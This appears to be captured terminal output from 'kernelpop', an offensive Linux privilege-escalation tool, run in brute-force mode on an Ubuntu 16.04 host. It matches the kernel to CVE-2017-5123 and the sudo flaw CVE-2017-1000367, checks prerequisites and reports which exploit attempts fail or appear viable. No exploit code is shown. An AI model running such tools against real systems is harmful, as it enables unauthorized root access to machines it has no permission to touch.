 exploit@ubuntuexploit:~/Desktop/kernelpop$ python3 kernelpop.py -b
##########################
#  welcome to kernelpop  #
#                        #
# let's pop some kernels #
##########################
[+] underlying os identified as a linux variant
[+] kernel Linux-4.10.0-37-generic-x86_64-with-Ubuntu-16.04-xenial identified as:
        type:                   linux
        distro:                 linuxubuntu16
        version:                4.10-37
        architecture:           x86_64
[*] matching kernel to known exploits
        [+] found `confirmed` kernel exploit: CVE-2017-5123
        [+] found `potential` kernel exploit: CVE-2017-1000367
[*] matched kernel to the following confirmed exploits
        [[ low reliability ]]
                CVE-2017-5123   waitid() not calling access_ok()
[*] matched kernel to the following potential exploits:
        [[ high reliability ]]
                CVE-2017-1000367        sudo get_process_ttyname() root priv esc
[*] attempting brute force of all discovered exploits from most to least probable
        [[ high reliability ]]
        [*] checking exploitation prerequisites for CVE-2017-1000367
        [+] sudo version 1.8.16 is vulnerable (less than 1.8.21)
        [-] exploitation failed: system does not appear to be selinux-enabled
        [[ low reliability ]]
        [*] checking exploitation prerequisites for CVE-2017-5123
        [+] system appears to be vulnerable to CVE-2017-5123
[+] confirmed exploits
        [[ low reliability ]]
                CVE-2017-5123   waitid() not calling access_ok()
exploit@ubuntuexploit:~/Desktop/kernelpop$